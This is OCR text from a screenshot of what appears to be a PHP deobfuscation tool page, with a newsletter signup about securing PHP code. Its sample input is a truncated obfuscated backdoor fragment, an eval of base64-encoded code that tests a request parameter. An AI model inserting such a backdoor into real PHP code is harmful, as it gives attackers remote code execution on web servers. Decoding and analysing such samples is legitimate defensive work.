
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval (base64_decode
("aWYgKGlzc2V0KCRfUkVRVUVTVFsnYXNjJ10pKSB7IGV2YW